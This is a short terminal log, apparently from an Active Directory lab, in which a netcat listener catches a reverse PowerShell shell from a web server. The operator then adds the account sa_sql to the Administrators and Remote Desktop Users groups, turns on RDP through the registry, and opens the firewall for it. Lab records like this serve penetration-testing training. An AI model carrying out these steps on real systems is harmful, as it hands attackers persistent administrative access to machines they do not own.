 ┌──(user㉿kali)-[~/adlab]
└─$ nc -lvp 443
listening on [any] 443 ...
connect to [192.168.248.2] from web01.amsterdam.bank.local [10.0.0.5] 59745
Windows PowerShell running as user Administrator on WEB01
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\>cd C:\users\public
PS C:\users\public> net localgroup administrators sa_sql /add
PS C:\users\public>
PS C:\users\public> net localgroup "Remote Desktop Users" sa_sql /add
PS C:\users\public>
PS C:\users\public> reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
The operation completed successfully.
PS C:\users\public> netsh advfirewall firewall set rule group="remote desktop" new enable=Yes
Updated 3 rule(s).
Ok.